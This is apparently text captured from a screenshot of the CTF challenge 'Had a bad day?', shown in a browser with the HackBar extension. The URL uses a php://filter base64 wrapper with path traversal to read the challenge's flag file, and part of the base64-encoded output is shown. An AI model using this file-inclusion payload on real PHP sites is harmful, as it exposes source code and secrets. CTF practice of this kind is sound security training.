 Had a bad day?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://d893fde4-eb83-41d6-8820-ecdfc57e4313.node4.buuoj.cn:81/index.php?
category=php://filter/read=convert.base64-encode/resource=index/../flag
Use POST method
MODIFY HEADER
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable
images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7NDZjNTNmOGItZWUwZS00OW
WOOFERS MEOWERS